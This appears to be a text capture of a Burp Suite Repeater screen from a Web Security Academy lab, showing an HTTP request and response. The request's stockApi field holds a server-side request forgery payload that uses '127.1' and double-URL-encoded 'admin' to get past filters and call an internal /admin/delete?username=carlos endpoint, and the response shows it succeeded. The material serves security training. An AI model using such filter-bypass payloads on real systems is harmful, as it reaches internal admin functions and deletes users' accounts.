 1 ×
+
Send
Cancel
<
>
Follow redirection
Target: https://0abf005504608974803221bc004400d2.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0abf005504608974803221bc004400d2.web-security-academy.net
3 Cookie: session=8kEijK0dve1MmhhjpYtb6tfhVwlhjdVS
4 Content-Length: 104
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.88
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0abf005504608974803221bc004400d2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abf005504608974803221bc004400d2.web-security-academy.net
/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=
http%3A%2F%2F127.1%2F%25%36%31%25%36%34%25%36%64%25%36%39%25%36%6
5%2Fdelete%3Fusername%3dcarlos
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=7LTzndBjdNFH7HOHzVFlnebzsoI2W0Rq; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 19
Response headers 4
Inspector
Notes
Done
173 bytes | 245 millis